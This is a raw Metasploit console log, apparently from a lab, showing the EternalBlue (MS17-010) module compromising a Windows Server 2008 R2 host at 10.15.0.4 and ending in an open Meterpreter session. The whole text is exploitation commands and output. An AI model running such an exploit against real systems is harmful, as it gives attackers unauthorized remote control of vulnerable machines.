 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.15.0.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.15.0.4:445         - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Servi
ce Pack 1 x64 (64-bit)
[*] 10.15.0.4:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.15.0.4:445 - The target is vulnerable.
[*] 10.15.0.4:445 - Connecting to target for exploitation.
[+] 10.15.0.4:445 - Connection established for exploitation.
[+] 10.15.0.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.15.0.4:445 - CORE raw buffer dump (53 bytes)
[*] 10.15.0.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.15.0.4:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 10.15.0.4:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 10.15.0.4:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 10.15.0.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.15.0.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.15.0.4:445 - Sending all but last fragment of exploit packet
[*] 10.15.0.4:445 - Starting non-paged pool grooming
[+] 10.15.0.4:445 - Sending SMBv2 buffers
[+] 10.15.0.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.15.0.4:445 - Sending final SMBv2 buffers.
[*] 10.15.0.4:445 - Sending last fragment of exploit packet!
[*] 10.15.0.4:445 - Receiving response from exploit packet
[+] 10.15.0.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.15.0.4:445 - Sending egg to corrupted connection.
[*] 10.15.0.4:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.15.0.4:4444
[*] Sending stage (200262 bytes) to 10.15.0.4
[*] Meterpreter session 1 opened (127.0.0.1:56094 → 127.0.0.1:8880 ) at 2022-04-27 05:15:39 -0400
[+] 10.15.0.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.15.0.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.15.0.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >